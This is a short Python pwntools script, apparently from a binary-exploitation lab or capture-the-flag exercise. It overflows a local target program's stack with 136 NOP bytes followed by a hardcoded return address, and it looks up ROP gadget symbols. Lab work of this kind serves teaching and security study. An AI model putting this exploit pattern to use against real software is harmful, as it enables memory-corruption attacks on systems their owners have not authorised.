 import sys
from pwn import process, context, p64, ELF, gdb
import time
import re
target = sys.argv[1]
context.binary = ELF(target, checksec=False)
p = process(target)
io = p
g1 = context.binary.symbols['gadget1']
g8 = context.binary.symbols['gadget8']
g9 = context.binary.symbols['gadget9']
g10 = context.binary.symbols['gadget10']
escape = context.binary.symbols['escape']
# Receive output from program and print it in ASCII
output = io.recv()
print(output.decode('ascii'))
######## YOUR ATTACK PAYLOAD ###############
input = b'\x90'*136
input += p64(0x401276)
############################################
io.sendline(input)